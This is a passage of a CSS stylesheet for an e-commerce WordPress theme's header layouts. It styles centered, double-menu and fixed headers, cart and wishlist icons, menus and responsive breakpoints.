  .header-center .shopping-container.ico-design-1.ico-bg-yes .cart-bag {
    margin-right: 0;
  }
  .header-center .et-wishlist-widget {
    display: inline-block !important;
    border-right: none;
    padding-right: 0;
  }
  .header-center .et-wishlist-widget a {
    top: -1px;
  }
  .header-center .et-wishlist-widget .wishlist-count {
    right: -9px;
    top: -5px;
  }
  .header-center .navbar-toggle {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .header-center.header-color-white .shopping-cart-widget .cart-bag .badge-number {
    color: #fff !important;
  }
  .header-center.header-color-dark .cart-bag {
    border: 1px solid black;
  }
  .header-center.header-color-dark .cart-bag .badge-number {
    color: #000000;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .header-center.header-color-dark .cart-bag:before {
    border: 1px solid black;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .header-center.header-color-dark .badge-number {
    color: #000 !important;
  }
  .header-center .shopping-container.ico-design-2 .cart-bag .shopping-container.ico-design-3 .cart-bag {
    border: none;
  }
  .header-center .shopping-container.ico-design-2 .cart-bag .shopping-container.ico-design-3 .cart-bag:before {
    border: none;
  }
}
/*=====  End of Headeer center  ======*/
/*=======================================
=            Header Center 2            =
=======================================*/
.header-wrapper.header-center2 .main-header .header-logo {
  display: none;
}
.header-wrapper.header-center2 .et_centered-type {
  -js-display: -webkit-box;
  -js-display: -webkit-flex;
  -js-display: -ms-flexbox;
  -js-display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-wrapper.header-center2 .menu-wrapper .menu {
  text-align: left;
}
.header-wrapper.header-center2 .menu-wrapper .menu > li:first-child > a {
  padding-left: 0;
}
.header-wrapper.header-center2 .menu-wrapper .menu > li:first-child > a:hover:after {
  left: 0 !important;
}
.header-wrapper.header-center2 .menu-wrapper .menu > li.current-menu-item:first-child > a:after {
  left: 0 !important;
}
.header-wrapper.header-center2 .container-wrapper {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.header-wrapper.header-center2 .top-bar {
  text-align: center;
  padding: 30px 0;
}
.header-wrapper.header-center2 .top-bar .languages-area,
.header-wrapper.header-center2 .top-bar .header-logo,
.header-wrapper.header-center2 .top-bar .top-links {
  margin: 0 -1px;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  -ms-flex-negative: 1;
  flex-shrink: 1;
  padding: 0;
}
.header-wrapper.header-center2 .top-bar .languages-area {
  text-align: left;
}
.header-wrapper.header-center2 .top-bar .container {
  padding: 0 15px;
}
.header-wrapper.header-center2 .top-bar .header-logo {
  display: inline-block;
  padding-left: 0 !important;
}
.header-wrapper.header-center2 .top-bar .header-logo a:hover {
  opacity: 1;
}
.header-wrapper.header-center2 .top-bar .top-links {
  text-align: right;
}
.header-wrapper.header-center2 .top-bar .top-links > div {
  float: none;
}
.header-wrapper.header-center2 .top-bar .languages-area > div {
  border: none !important;
}
.header-wrapper.header-center2 .top-links > div {
  border-left: none;
}
.header-wrapper.header-center2 .topbar-widget.etheme_widget_socials .et-follow-buttons a {
  border: none !important;
  color: #b5b5b5;
}
.header-wrapper.header-center2 .topbar-widget.etheme_widget_socials .et-follow-buttons a:hover {
  color: #fff;
}
.header-wrapper.header-center2 .nav-sublist-dropdown > .container {
  width: 100% !important;
}
.et-header-overlap .header-center2 .topbar-widget.etheme_widget_socials .et-follow-buttons a {
  color: #fff;
}
.et-header-overlap .header-center2 .topbar-widget.etheme_widget_socials .et-follow-buttons a:hover {
  opacity: 0.7;
}
.global-header-center2 .navbar-header {
  padding-right: 1.14em;
}
.global-header-center2 .navbar-toggle {
  right: 1em;
}
.global-header-center2.et-secondary-menu-on .secondary-menu-wrapper {
  vertical-align: middle;
  margin-right: 24px;
}
.global-header-center2.et-secondary-menu-on .secondary-menu-wrapper .secondary-title {
  padding-left: 0;
}
.global-header-center2.et-secondary-menu-on .secondary-menu-wrapper .secondary-title:after {
  right: 0;
}
.global-header-center2.et-secondary-menu-on .secondary-menu-wrapper .menu {
  border: 1px solid #e6e6e6;
}
.global-header-center2.et-secondary-menu-on .secondary-menu-wrapper .menu .nav-sublist-dropdown {
  top: -1px !important;
  border: 1px solid #e6e6e6;
}
.global-header-center2.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a {
  display: block !important;
  text-align: left !important;
  width: 100% !important;
  padding-right: 20px !important;
  padding-left: 12px !important;
}
.global-header-center2.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a:after {
  display: none;
}
.global-header-center2.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a:before {
  background: none !important;
  width: 5px !important;
}
.global-header-center2.et-secondary-menu-on .menu-wrapper > div:not(.secondary-menu-wrapper) {
  width: 71%;
  display: inline-block;
  vertical-align: middle;
}
@media only screen and (min-width: 768px) {
  .header-wrapper.header-center2 .top-bar .container,
  .header-wrapper.header-center2 .main-header .container {
    width: 750px;
  }
}
@media only screen and (min-width: 992px) {
  .header-wrapper.header-center2 .top-bar .container,
  .header-wrapper.header-center2 .main-header .container {
    width: 970px;
  }
  .global-header-center2 .navbar-header {
    min-width: 220px;
  }
}
@media only screen and (min-width: 1200px) {
  .header-wrapper.header-center2 .top-bar .container,
  .header-wrapper.header-center2 .main-header .container {
    width: 1170px;
  }
}
@media only screen and (max-width: 992px) {
  .header-wrapper.header-center2 .top-bar {
    display: block;
  }
  .header-wrapper.header-center2 .container-wrapper {
    position: static;
  }
  .header-wrapper.header-center2 .header.main-header {
    height: 0;
  }
  .header-wrapper.header-center2 .header.main-header > .container {
    line-height: 0;
  }
  .header-wrapper.header-center2 .header.main-header .container-wrapper {
    padding: 0;
  }
  .header-wrapper.header-center2.header-color-white .shopping-cart-widget {
    color: #fff;
  }
  .header-wrapper.header-center2.header-color-white .shopping-cart-widget .cart-bag {
    border-color: #fff;
  }
  .header-wrapper.header-center2.header-color-white .shopping-cart-widget .cart-bag:before {
    border-color: #fff;
  }
  .header-wrapper.header-center2.header-color-white .shopping-cart-widget .badge-number {
    color: #fff;
  }
  .header-wrapper.header-center2.header-color-white .navbar-header .et-wishlist-widget a {
    color: #fff;
  }
  .header-wrapper.header-center2.header-color-white .navbar-toggle .icon-bar {
    background: #fff;
  }
}
@media only screen and (max-width: 480px) {
  .header-wrapper.header-center2 .top-bar .container {
    padding: 0 10px;
  }
}
@media only screen and (max-width: 1030px) and (min-width: 992px) {
  .global-header-center2 .top-bar {
    display: block;
  }
  .global-header-center2 .top-bar .languages-area {
    display: block;
  }
  .global-header-center2 .top-bar .top-links .topbar-widget {
    display: block;
  }
  .global-header-center2 .top-bar .top-links ul li.popup_link {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .header-wrapper.header-center2 .top-bar .header-logo {
    float: left;
  }
  .header-wrapper.header-center2 .top-bar .languages-area {
    display: none;
  }
}
/*=====  End of Header Center 2  ======*/
/*======================================
=            Headeer center 3           =
======================================*/
@media only screen and (min-width: 992px) {
  .header-wrapper.header-center3 .header-logo {
    text-align: center;
  }
  .header-wrapper.header-center3 .menu-inner {
    display: inline-block;
    width: 100%;
    border-bottom: none;
  }
  .header-wrapper.header-center3 .topbar-widget.etheme_widget_socials .et-follow-buttons {
    padding: 11px 0;
  }
  .header-wrapper.header-center3 .topbar-widget.etheme_widget_socials .et-follow-buttons a {
    width: 30px;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-4 {
    top: 4px;
  }
  .header-wrapper.header-center3 .menu-wrapper {
    float: left;
    padding: 20px 0;
  }
  .header-wrapper.header-center3 .menu-wrapper .menu > li > a {
    margin: 0 10px;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-wrapper.header-center3 .menu-wrapper .menu > li:first-child > a {
    margin-left: -1.07em;
  }
  .header-wrapper.header-center3 .menu-wrapper .menu > li:last-child > a {
    margin-right: 0;
  }
  .header-wrapper.header-center3 .menu-wrapper .nav-sublist-dropdown {
    top: 24px !important;
  }
  .header-wrapper.header-center3 .menu-wrapper .menu li.menu-label-new > a,
  .header-wrapper.header-center3 .menu-wrapper .menu li.menu-label-hot > a,
  .header-wrapper.header-center3 .menu-wrapper .menu li.menu-label-sale > a {
    background-position: right 49%;
  }
  .header-wrapper.header-center3 .header-search {
    float: right;
    margin-top: 13px;
  }
  .header-wrapper.header-center3 .header-search input[type="text"] {
    background-color: transparent;
    border: 1px solid #e6e6e6;
    height: 35px;
    font-size: 13px;
  }
  .header-wrapper.header-center3 .header-search.act-default #searchform .btn {
    background-color: transparent;
  }
  .header-wrapper.header-center3 .header-search.act-default #searchform .btn i {
    color: #dcdcdc;
  }
  .header-wrapper.header-center3 .navigation-wrapper {
    background-color: #fff;
  }
  .header-wrapper.header-center3 .header-left-wrap,
  .header-wrapper.header-center3 .header-logo,
  .header-wrapper.header-center3 .header-right-wrap {
    display: inline-block;
    vertical-align: middle;
    float: none;
    width: 36%;
  }
  .header-wrapper.header-center3 .header-logo {
    width: 28%;
  }
  .header-wrapper.header-center3 select {
    background-color: transparent;
  }
  .header-wrapper.header-center3 select:hover {
    color: #1e1e1e;
  }
  .header-wrapper.header-center3 .languages-area .menu > li > a:first-child,
  .header-wrapper.header-center3 .top-links .menu > li > a:first-child {
    padding-left: 0;
  }
  .header-wrapper.header-center3 .header-left-wrap .languages-area {
    max-width: 100%;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links {
    float: right;
    padding-left: 0;
    margin-right: 40px;
  }
  .header-wrapper.header-center3 .header-right-wrap .navbar-header {
    float: right;
  }
  .header-wrapper.header-center3 .header-right-wrap .topbar-widget.etheme_widget_socials .et-follow-buttons a {
    height: auto;
  }
  .header-wrapper.header-center3 .top-links {
    height: 36px;
  }
  .header-wrapper.header-center3 .top-links > div {
    display: inline-block;
    vertical-align: bottom;
  }
  .header-wrapper.header-center3 .navbar-header .et-wishlist-widget {
    top: 4px;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-1 .shopping-cart-widget {
    vertical-align: bottom;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ {
    display: inline-block;
    vertical-align: bottom;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ .shop-text {
    display: inline-block;
    vertical-align: bottom;
    line-height: 21px;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ .cart-bag {
    display: inline-block;
    vertical-align: bottom;
    top: 9px;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ .cart-bag:after {
    display: none;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ .cart-bag,
  .header-wrapper.header-center3 .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ .cart-bag:before {
    -webkit-transition: all 0.2s linear;
            transition: all 0.2s linear;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-1:hover .cart-popup-container {
    top: 57px;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-1.ico-bg-yes .badge-number {
    color: #fff !important;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-2 {
    top: 5px;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-2:hover .cart-popup-container {
    top: 48px;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-3 {
    top: 4px;
  }
  .header-wrapper.header-center3 .shopping-container.ico-design-4:hover .cart-popup-container,
  .header-wrapper.header-center3 .shopping-container.ico-design-3:hover .cart-popup-container {
    top: 50px;
  }
  .header-wrapper.header-center3.header-color-dark .top-links a,
  .header-wrapper.header-center3.header-color-dark .languages-area,
  .header-wrapper.header-center3.header-color-dark .navbar-header .et-wishlist-widget i,
  .header-wrapper.header-center3.header-color-dark .shopping-container.ico-design-2 .cart-bag:before,
  .header-wrapper.header-center3.header-color-dark .shopping-container.ico-design-3 .cart-bag:before,
  .header-wrapper.header-center3.header-color-dark .top-links ul .my-account-link:before {
    color: #a4a4a4;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .header-wrapper.header-center3.header-color-dark .top-links a:hover {
    color: #1e1e1e;
  }
  .header-wrapper.header-center3.header-color-dark .languages-area .menu > li > a,
  .header-wrapper.header-center3.header-color-dark .top-links .menu > li > a {
    color: #a4a4a4;
  }
  .header-wrapper.header-center3.header-color-dark .languages-area .menu > li > a:hover,
  .header-wrapper.header-center3.header-color-dark .top-links .menu > li > a:hover {
    color: #1e1e1e;
  }
  .header-wrapper.header-center3.header-color-dark .navbar-header .et-wishlist-widget a:hover i,
  .header-wrapper.header-center3.header-color-dark .navbar-header .header-search a:hover i {
    color: #1e1e1e;
  }
  .header-wrapper.header-center3.header-color-dark .shopping-container.ico-design-2 .cart-summ:hover .cart-bag:before,
  .header-wrapper.header-center3.header-color-dark .shopping-container.ico-design-3 .cart-summ:hover .cart-bag:before {
    color: #a4a4a4;
  }
  .header-wrapper.header-center3.header-color-dark .shopping-container.ico-design-1 .cart-bag:before,
  .header-wrapper.header-center3.header-color-dark .shopping-container.ico-design-1 .cart-bag {
    border: 1px solid #a4a4a4;
  }
  .header-wrapper.header-center3.header-color-dark .shopping-container.ico-design-1 .badge-number {
    color: #a4a4a4;
  }
  .header-wrapper.header-center3.header-color-dark .shopping-container.ico-design-1 .cart-summ:hover .cart-bag:before,
  .header-wrapper.header-center3.header-color-dark .shopping-container.ico-design-1 .cart-summ:hover .cart-bag {
    border-color: #1e1e1e;
  }
  .header-wrapper.header-center3.header-color-dark .shopping-container.ico-design-1 .cart-summ:hover .badge-number {
    color: #1e1e1e;
  }
  .header-wrapper.header-center3.header-color-dark .shopping-container .cart-summ:hover .shop-text {
    color: #1e1e1e;
  }
  .header-wrapper.header-center3.header-color-dark .shopping-cart-widget .cart-summ .shop-text {
    color: #a4a4a4;
  }
  .header-wrapper.header-center3.header-color-white .top-links a,
  .header-wrapper.header-center3.header-color-white .languages-area,
  .header-wrapper.header-center3.header-color-white .text-widget {
    color: #fff;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .header-wrapper.header-center3.header-color-white .top-links a:hover {
    opacity: 0.6;
  }
  .header-wrapper.header-center3.header-color-white .languages-area .menu > li > a,
  .header-wrapper.header-center3.header-color-white .top-links .menu > li > a {
    color: #fff;
  }
  .header-wrapper.header-center3.header-color-white .languages-area .menu > li > a:hover,
  .header-wrapper.header-center3.header-color-white .top-links .menu > li > a:hover {
    opacity: 0.6;
  }
  .header-wrapper.header-center3.header-color-white .navigation-wrapper .menu-inner {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links {
    margin-right: 10px;
    max-width: none;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links ul.links {
    float: right;
    padding-left: 15px;
    margin-left: 15px;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links ul .my-account-link > a {
    font-size: 0;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links ul .popup_link,
  .header-wrapper.header-center3 .header-right-wrap .top-links ul .my-account-link {
    padding: 5px 10px 0 0;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links ul .popup_link {
    padding-top: 9px;
    position: relative;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links ul .popup_link a {
    position: absolute;
    letter-spacing: -6px;
    left: -6px;
    max-height: 20px;
    overflow: hidden;
    color: transparent;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links ul .popup_link:before {
    content: "\f003";
    font-family: "FontAwesome";
    font-size: 18px;
    color: #a4a4a4;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links ul .my-account-link:before {
    content: "\e1000";
    font-family: "xstore-icons";
    font-size: 20px;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links ul li.login-link a {
    font-size: 12px;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links .etheme_widget_socials {
    margin-left: 0;
    margin-right: 17px;
    padding-top: 1px;
    border-left: 0;
  }
  .header-wrapper.header-center3 .header-right-wrap .top-links .etheme_widget_socials .et-follow-buttons a:first-child {
    border-left: 1px solid rgba(255, 255, 255, 0.2);
  }
  .header-wrapper.header-center3 .navbar-header .et-wishlist-widget a {
    top: 1px;
  }
  .et-header-overlap .header-wrapper.header-center3 .navigation-wrapper {
    background-color: transparent;
  }
  .search-widget-off .header-wrapper.header-center3 .menu-wrapper {
    width: 100%;
  }
  .et-header-full-width .header-wrapper.header-center3 .navigation-wrapper .container {
    width: 100%;
  }
}
.global-header-center3.et-secondary-menu-on .secondary-menu-wrapper {
  vertical-align: middle;
  margin-right: 20px;
}
.global-header-center3.et-secondary-menu-on .secondary-menu-wrapper .secondary-title:after {
  right: 0;
}
.global-header-center3.et-secondary-menu-on .secondary-menu-wrapper .menu {
  border: 1px solid #e6e6e6;
}
.global-header-center3.et-secondary-menu-on .secondary-menu-wrapper .menu .nav-sublist-dropdown {
  top: -1px !important;
  border: 1px solid #e6e6e6;
}
.global-header-center3.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a {
  display: block !important;
  text-align: left !important;
  width: 100% !important;
  padding-right: 20px !important;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-left: 0 !important;
  margin-right: 0;
}
.global-header-center3.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a:after {
  display: none;
}
.global-header-center3.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a:before {
  background: none !important;
  width: 5px !important;
}
.global-header-center3.et-secondary-menu-on .menu-wrapper > div:not(.secondary-menu-wrapper) {
  display: inline-block;
  vertical-align: middle;
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .header-center3 .top-links li.login-link a {
    font-size: 0;
  }
  .header-center3 .top-links li.login-link a:before {
    content: "\e1000";
    font-family: "xstore-icons";
    font-size: 20px;
    color: #a4a4a4;
    padding-right: 10px;
  }
}
@media only screen and (max-width: 991px) {
  .header-center3 .header-left-wrap {
    display: none;
  }
  .header-center3 .header-right-wrap .top-links {
    display: none;
  }
}
/* Header type vertical2 */
.header-center3.vertical-mod {
  border-bottom: 1px solid #e8e8e8;
}
.header-center3.vertical-mod .navbar-header .header-search {
  float: none;
  padding: 4px 1em 0 0;
  margin-top: 0;
  vertical-align: middle;
}
.header-center3.vertical-mod .navbar-header .header-search .search-btn {
  color: #1e1e1e;
}
.header-center3.vertical-mod .navbar-header .header-search input[type="text"] {
  height: 100%;
  font-size: 2rem;
}
.header-center3.vertical-mod .navbar-header .et-wishlist-widget {
  vertical-align: middle;
  margin-right: 1.8em;
  top: -1px;
}
.header-center3.vertical-mod .navbar-header .et-wishlist-widget > a {
  color: #1e1e1e;
}
.header-center3.vertical-mod .navbar-header .et-wishlist-widget:hover .wishlist-dropdown {
  top: 55.5px;
}
.header-center3.vertical-mod .navbar-header .login-link a,
.header-center3.vertical-mod .navbar-header .cart-summ {
  color: #1e1e1e;
}
.header-center3.vertical-mod .shopping-container.ico-design-1:hover .cart-popup-container,
.header-center3.vertical-mod .shopping-container.ico-design-3:hover .cart-popup-container {
  top: 57px;
}
.header-center3.vertical-mod .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ .cart-bag {
  top: -2px;
}
.header-center3.vertical-mod .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ .cart-bag,
.header-center3.vertical-mod .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ .cart-bag:before {
  border-color: #3f3f3f;
  -webkit-transition: all 0.2s ease-in-out !important;
          transition: all 0.2s ease-in-out !important;
}
.header-center3.vertical-mod .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ .badge-number {
  color: #3f3f3f;
}
.header-center3.vertical-mod .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ:hover .cart-bag,
.header-center3.vertical-mod .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ:hover .cart-bag:before {
  border-color: #a4a4a4;
}
.header-center3.vertical-mod .shopping-container.ico-design-1 .shopping-cart-widget .cart-summ:hover .badge-number {
  color: #4a4a4a;
}
.header-center3.vertical-mod .shopping-container.ico-design-2 {
  top: -1px;
}
.header-center3.vertical-mod .shopping-container.ico-design-2 .cart-popup-container {
  top: 69px;
}
.header-center3.vertical-mod .shopping-container.ico-design-2:hover .cart-popup-container {
  top: 58px;
}
.header-center3.vertical-mod .shopping-container.ico-design-3,
.header-center3.vertical-mod .shopping-container.ico-design-4 {
  top: -2px;
}
.header-center3.vertical-mod .shopping-container.ico-design-3 .cart-popup-container,
.header-center3.vertical-mod .shopping-container.ico-design-4 .cart-popup-container {
  top: 70px;
}
.header-center3.vertical-mod .shopping-container.ico-design-3:hover .cart-popup-container,
.header-center3.vertical-mod .shopping-container.ico-design-4:hover .cart-popup-container {
  top: 59px;
}
.header-center3.vertical-mod .shopping-container.ico-design-4 .cart-summ:hover .cart-popup-container {
  top: 55px;
}
.header-center3.vertical-mod .shopping-container.ico-design-2 .cart-bag:before,
.header-center3.vertical-mod .shopping-container.ico-design-3 .cart-bag:before,
.header-center3.vertical-mod .shopping-container.ico-design-4 .cart-bag:before {
  color: #3f3f3f !important;
  -webkit-transition: all 0.2s ease-in-out !important;
          transition: all 0.2s ease-in-out !important;
}
.header-center3.vertical-mod .shopping-container.ico-design-2 .cart-summ:hover .cart-bag:before,
.header-center3.vertical-mod .shopping-container.ico-design-3 .cart-summ:hover .cart-bag:before,
.header-center3.vertical-mod .shopping-container.ico-design-4 .cart-summ:hover .cart-bag:before {
  color: #a4a4a4 !important;
}
.header-center3.vertical-mod .main-header .languages-area {
  color: #969595;
}
.header-center3.vertical-mod.header-wrapper .navbar-header .et-wishlist-widget i,
.header-center3.vertical-mod.header-wrapper .navbar-header .shopping-cart-widget .cart-summ .shop-text {
  color: #1e1e1e;
}
.header-center3.vertical-mod.header-wrapper .navbar-header .header-search a i {
  -webkit-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
}
.header-center3.vertical-mod.header-wrapper .navbar-header .header-search a:hover i,
.header-center3.vertical-mod.header-wrapper .navbar-header .et-wishlist-widget a:hover i {
  color: #a4a4a4;
}
.header-center3.vertical-mod.header-wrapper .navbar-header .shopping-cart-widget .cart-summ:hover .shop-text,
.header-center3.vertical-mod.header-wrapper .navbar-header .shopping-cart-widget .cart-summ:hover .cart-bag {
  color: #a4a4a4;
}
/* end type vertical2 */
@media only screen and (min-width: 991px) {
  body.et-vertical-fixed.et-header-full-width .header-center3.vertical-mod .navbar-header {
    float: right;
    padding-right: 10px;
  }
}
/*=====  End of Headeer center  ======*/
@media only screen and (min-width: 992px) {
  .header-wrapper.header-double-menu .container-wrapper {
    border-bottom: 1px solid #e6e6e6;
  }
  .header-wrapper.header-double-menu .header-logo {
    text-align: center;
    width: 16%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-wrapper.header-double-menu .header-logo img {
    max-width: 100%;
  }
  .header-wrapper.header-double-menu .menu-wrapper {
    width: 42%;
  }
  .header-wrapper.header-double-menu .menu-wrapper .menu {
    text-align: right !important;
  }
  .header-wrapper.header-double-menu .menu-wrapper.menu-wrapper-right {
    max-width: 42%;
  }
  .header-wrapper.header-double-menu .menu-wrapper.menu-wrapper-right .menu {
    text-align: left !important;
  }
  .header-wrapper.header-double-menu .menu-wrapper .nav-sublist-dropdown {
    top: 60px !important;
    margin-top: 0 !important;
  }
  .header-wrapper.header-double-menu .navbar-header {
    position: absolute;
    width: 240px;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    z-index: 100;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .header-wrapper.header-double-menu .navbar-header .header-search {
    padding-right: 1em;
  }
  .header-wrapper.header-double-menu .navbar-header .et-wishlist-widget {
    margin-right: 1.4em;
  }
  .header-wrapper.header-double-menu .navbar-header.search-active {
    width: 100%;
  }
  .header-wrapper.header-double-menu .cart-summ .shop-text {
    display: none;
  }
  .header-wrapper.header-double-menu .header-custom {
    position: absolute;
    left: 0;
  }
  .global-header-double-menu .fixed-header .header-logo {
    width: 20%;
  }
  .global-header-double-menu .fixed-header .menu-wrapper {
    width: 77%;
  }
  .global-header-double-menu .fixed-header .menu-wrapper > div:not(.secondary-menu-wrapper) {
    width: auto !important;
  }
  .global-header-double-menu .fixed-header .navbar-header {
    padding-right: 0;
    margin-top: 4px;
  }
  .global-header-double-menu .fixed-header .header-search {
    padding-right: 1em;
  }
  .global-header-double-menu .fixed-header .et-wishlist-widget {
    margin-right: 1.5em;
  }
  .global-header-double-menu .fixed-header .menu-main-container {
    display: inline-block;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .global-header-double-menu .menu-wrapper .menu > li {
    line-height: 1;
  }
  .global-header-double-menu .menu-wrapper .menu > li > a {
    padding-left: 8px;
    padding-right: 8px;
  }
}
@media only screen and (max-width: 991px) {
  .header-wrapper.header-double-menu .header-custom {
    display: none;
  }
}
@media only screen and (max-width: 480px) {
  .header-wrapper.header-double-menu .shopping-container.ico-design-4.ico-label-top .badge-number {
    top: 1px solid !important;
  }
}
/*====================================
=            Fixed header            =
====================================*/
.fixed-header {
  border-top: 5px solid #fff;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  opacity: 0;
  -webkit-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
          transform: translateY(-100%);
  visibility: hidden;
  -webkit-transition: 0.4s all cubic-bezier(0.25, 0.45, 0.45, 0.95);
  transition: 0.4s all cubic-bezier(0.25, 0.45, 0.45, 0.95);
  z-index: 9999;
  background: white;
  -webkit-box-shadow: 1px 1px 1px #efefef;
          box-shadow: 1px 1px 1px #efefef;
}
.fixed-header.fixed-enabled {
  top: 0;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.fixed-header .menu-wrapper {
  width: 72%;
  text-align: center;
}
.fixed-header .menu-wrapper > div:not(.secondary-menu-wrapper) {
  width: 100% !important;
}
.fixed-header .menu-wrapper .menu li.menu-disable_titles > a i {
  margin-left: 12px;
}
.fixed-header .nav-sublist-dropdown {
  margin-top: 0;
}
.fixed-header .nav-sublist-dropdown:before {
  top: -30px !important;
}
.fixed-header .header-logo {
  width: 25%;
}
.fixed-header .header-logo img {
  max-height: 90px;
  display: none;
}
.fixed-header .header-logo img.logo-fixed {
  display: block;
}
.fixed-header .navbar-header {
  width: 23%;
  padding-right: 1.14em;
}
.fixed-header .navbar-header .et-wishlist-widget {
  vertical-align: middle;
}
.fixed-header .navbar-header .shopping-container.ico-design-2,
.fixed-header .navbar-header .shopping-container.ico-design-3,
.fixed-header .navbar-header .shopping-container.ico-design-4 {
  top: 0;
}
.fixed-header .header-search {
  padding: 0 2em 0 0;
}
.fixed-header .shopping-container.ico-design-3:hover .cart-popup-container,
.fixed-header .shopping-container.ico-design-4:hover .cart-popup-container {
  top: 50px;
}
.fixed-header.search-now-opened > .container {
  position: static !important;
}
.fixed-header.search-now-opened .navbar-header {
  top: 0 !important;
  bottom: 0 !important;
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}
.fixed-header.search-now-opened .et-wishlist-widget,
.fixed-header.search-now-opened .shopping-container {
  display: none;
}
.fixed-header .secondary-menu-wrapper {
  display: none;
}
@media only screen and (min-width: 992px) {
  .fixed-header {
    min-height: 85px;
  }
  .fixed-header > .container {
    -js-display: -webkit-box;
    -js-display: -webkit-flex;
    -js-display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    position: relative;
    padding-top: 1.5em;
    padding-bottom: 1.5em;
  }
  .fixed-header > .container > div {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -webkit-flex-basis: auto;
        -ms-flex-preferred-size: auto;
            flex-basis: auto;
  }
  .fixed-header > .container > div.navbar-toggle {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }
}
.et-header-full-width .fixed-header .container {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.admin-bar .fixed-header.fixed-enabled {
  top: 31px;
}
.fixed-header.header-color-white {
  border-bottom: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}
.fixed-header.header-color-white .header-search,
.fixed-header.header-color-white .et-wishlist-widget {
  border: none !important;
}
@media only screen and (max-width: 1200px) {
  .fixed-header .navbar-header {
    width: 25.3%;
  }
  .fixed-header .header-logo {
    width: auto;
  }
  .fixed-header .menu-wrapper {
    width: 65%;
  }
  .fixed-header .header-search {
    padding-right: 2em;
  }
  .global-header-center .fixed-header .navbar-header {
    width: 24.5%;
    padding-right: 1em;
  }
}
@media only screen and (max-width: 991px) {
  .fixed-header {
    -webkit-box-shadow: 0 0px 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.5);
  }
  .fixed-header .container {
    padding-top: 1.1em;
    padding-bottom: 1.1em;
    text-align: right;
  }
  .fixed-header .header-search {
    padding-right: 1.5em;
    display: none;
  }
  .fixed-header .header-logo {
    padding-left: 1em;
